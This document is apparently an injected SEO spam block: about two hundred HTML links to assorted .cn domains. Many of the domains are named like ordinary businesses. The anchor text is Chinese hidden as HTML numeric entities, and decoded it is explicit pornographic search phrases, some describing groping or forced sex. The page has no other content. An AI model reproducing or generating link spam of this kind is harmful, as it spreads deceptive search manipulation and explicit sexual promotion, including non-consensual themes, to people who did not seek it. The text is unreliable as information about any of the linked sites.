<a href="http://m.sh-huibo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://zhouzhuankuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://m.zsj-ic.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://lbwdy.cn" target="_blank">&#x65E5;&#x76AE;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.birthtea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5168;&#x8089;&#x4E71;&#x5987;&#x6742;&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://flchem.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://sc7j.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jlkangjun.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.stoneshowroom.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.sc7j.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91CC;&#x756A;</a>|
<a href="http://m.chuanglian.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;</a>|
<a href="http://huafengfeather.com.cn" target="_blank">91&#x7CBE;&#x9009;</a>|
<a href="http://www.lvtianjian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://m.a731it.cn" target="_blank">&#x6B27;&#x7F8E;&#x88AB;&#x72C2;&#x8E81;&#x55B7;&#x767D;&#x6D46;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zhcf.net.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gzscl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;av</a>|
<a href="http://www.penghaiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sffdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hf-fuse.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x65E0;&#x4EBA;&#x5BA2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdcsj.cn" target="_blank">&#x8001;&#x5916;&#x51E0;&#x4E0B;&#x5C31;&#x8BA9;&#x6211;&#x9AD8;&#x6F6E;&#x4E86;</a>|
<a href="http://m.haoton.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7684;&#x65E5;</a>|
<a href="http://m.lfdlc.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://m.g508.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x4F0A;&#x4F0A;</a>|
<a href="http://www.hunqinggongsi.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e0311.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://m.wangdongjiaxiao.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jiahec.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;</a>|
<a href="http://m.gisdata.com.cn" target="_blank">&#x9999;&#x6E2F;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.tg36.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.xyae.cn" target="_blank">&#x5370;&#x5EA6;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.garments.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.goldenwit.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://www.designonline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.herod.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://plpy.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;xxxx&#x8F6F;&#x4EF6;</a>|
<a href="http://www.xajingyu.cn" target="_blank">91&#x4E00;&#x533A;</a>|
<a href="http://www.gxsy.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.100wd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.huagelai.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.superidea.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lataili.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzjcbz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.esaso.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x8089;&#x611F;bbwbbwbbw</a>|
<a href="http://www.sec-wave.com.cn" target="_blank">&#x79CB;&#x971E;&#x6BDB;&#x7247;</a>|
<a href="http://www.kszdsun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://sksme.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://m.hz-ai.cn" target="_blank">&#x6210;&#x4EBA;&#x556A;&#x556A;18&#x514D;&#x8D39;&#x6E38;&#x620F;&#x94FE;&#x63A5;</a>|
<a href="http://jiasidun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91CC;&#x756A;</a>|
<a href="http://m.hnsyh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cqgfjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://szdajing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hnsyh.cn" target="_blank">91&#x7F8E;&#x5973;&#x7247;&#x9EC4;</a>|
<a href="http://www.sxnqp.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.njweigai.com.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aa&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.lsjs88.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://m.penghaiyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.tieshoutools.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://zhchem.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.xf-electric.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.igrzhaoxun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m.xinhuanqiu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.ntdhjc.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.sh-jingliang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>|
<a href="http://m.xmsfk.cn" target="_blank">&#x5348;&#x591C;&#x79CB;&#x971E;</a>|
<a href="http://www.shenone.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;</a>|
<a href="http://m.ksdfm.cn" target="_blank">&#x4E45;&#x4E45;h</a>|
<a href="http://m.fjyddj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://polan.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7F51;&#x5740;</a>|
<a href="http://www.kuxun5.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://m.czsydry.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://victorwen.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-kl.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdwdy.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://www.mr83.cn" target="_blank">&#x97E9;&#x65E5;&#x6BDB;&#x7247;</a>|
<a href="http://m.szqxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.nbhuafa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://yuzhu88.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;</a>|
<a href="http://m.hnjinyuan.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.onnice.com.cn" target="_blank">&#x4F60;&#x61C2;&#x5F97;&#x5728;&#x7EBF;</a>|
<a href="http://m.delfu.com.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.guangzhougp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x8BBA;</a>|
<a href="http://m.lnjydz.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.51suishi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.gzhkdb.cn" target="_blank">&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.gz-xinji.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.cnzhengda.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cmmr.net.cn" target="_blank">&#x7F8E;&#x5973;&#x6421;bbb&#x53C8;&#x723D;&#x53C8;&#x731B;&#x53C8;&#x9EC4;www</a>|
<a href="http://www.goodelephant.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dongyangzhuce.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.aoersen.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://cjwa.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.lzpm.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://gzscl.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://lyxkmy.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6BDB;&#x7247;</a>|
<a href="http://m.wshongjing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://m.hopesz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.nj12856.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.reaton.com.cn" target="_blank">1000&#x90E8;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.ssslll.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hnsntn.cn" target="_blank">&#x8272;&#x65E0;&#x6781;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>|
<a href="http://m.ahvortex.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://m.lthjgs.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.cqwlqz.cn" target="_blank">20&#x4E2A;&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E0E;&#x5B50;&#x505A;&#x8FC7;</a>|
<a href="http://www.jnhuazun.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://fhdgjt.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x5740;</a>|
<a href="http://www.gzcaiwei.cn" target="_blank">91&#x6DA9;&#x6F2B;&#x6210;&#x4EBA;&#x5B98;&#x7F51;&#x5165;&#x53E3;</a>|
<a href="http://m.canwon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.xxhxjx.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;</a>|
<a href="http://www.hxjs.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x9ED1;&#x4EBA;</a>|
<a href="http://www.djb-bearing.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://m.wzdeyuan.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.cnhuas.cn" target="_blank">&#x533B;&#x751F;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://www.wn8866.net.cn" target="_blank">&#x5973;&#x4EBA;&#x505A;&#x7230;&#x731B;&#x70C8;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://fdjinlin.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.fumazs.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sdtsmjg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://lfyxbw.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://m.czyingna.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;815.cc&#x7EA2;&#x6843;</a>|
<a href="http://mywhw.cn" target="_blank">a&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://m.lyxkmy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.sjtupeixun.cn" target="_blank">&#x54AA;&#x54AA;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://m.yzxtd.com.cn" target="_blank">&#x5C0F;&#x9547;&#x59D1;&#x5A18;&#x9AD8;&#x6E05;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://m.bjrbhf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cnfeifan.net.cn" target="_blank">av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://m.tintack.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://www.hkleyiduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.diaote.cn" target="_blank">91&#x7389;&#x8DB3;&#x811A;&#x4EA4;&#x5AE9;&#x811A;&#x4E2B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbchuwei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://m.jinled.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://m.xindelong.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://www.qican.net.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://020weisu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gtsjudy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://guiliugong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.suntodayseeds.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;</a>|
<a href="http://m.zdbrew.cn" target="_blank">www.&#x65E5;&#x97E9;av</a>|
<a href="http://xk668.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.yxhsly.com.cn" target="_blank">&#x5F3A;h&#x88AB;cao&#x54ED;&#x9AD8;h&#x6253;&#x6869;&#x673A;&#x5D29;&#x6E83;</a>|
<a href="http://www.shanghaizhaohong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dryinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;</a>|
<a href="http://m.cqjt09.com.cn" target="_blank">&#x63D2;&#x66F2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://m.dgtehan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://haojiajia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://www.bjefj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gyhs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;</a>|
<a href="http://www.kaisidi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.fyjiean.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.changxinjiaju.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rigao.net.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.solarson.cn" target="_blank">&#x6421;bbb,&#x6421;bbbb,&#x6421;bbbb</a>|
<a href="http://rynorobot.cn" target="_blank">&#x7F8E;&#x56FD;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.hnjixie02.cn" target="_blank">v&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://m.vipnb6.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syszw.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.fshckj.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://lwzhz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzdeer.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.szdajing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.zzhengtong.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://profund.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ban-s.cn" target="_blank">99&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.whbd168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.daojiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7F51;&#x7AD9;</a>|
<a href="http://m.sincerelabel.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://m.gaorenbag.cn" target="_blank">&#x516C;&#x8F66;&#x5730;&#x94C1;&#x75F4;&#x6C49;h&#x4FB5;&#x72AF;</a>|
<a href="http://m.lk-wy.cn" target="_blank">&#x4E30;&#x6EE1;&#x5927;&#x7206;&#x4E73;&#x6CE2;&#x9738;&#x5976;</a>|
<a href="http://foaodi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://yuanhuai.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.sxlyyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.njkb56.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x817F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.hsjianhua.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x563F;&#x563F;&#x8FDE;&#x8F7D;&#x89C6;&#x9891;</a>|
<a href="http://sh-meishi.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://m.huafengfeather.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://50mm.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://yozan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.11k28w.cn" target="_blank">av&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://m.55555s.cn" target="_blank">&#x731B;&#x7537;gaygay&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8F6F;&#x4EF6;</a>|
<a href="http://m.brake-eng.cn" target="_blank">&#x5341;&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://m.naturegenesci.com.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://m.idea-media.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://www93399.cn" target="_blank">xxx&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://m.shchuanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5yr12q.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://szfbfcotknrrbh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lschemical.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mony.net.cn" target="_blank">51&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
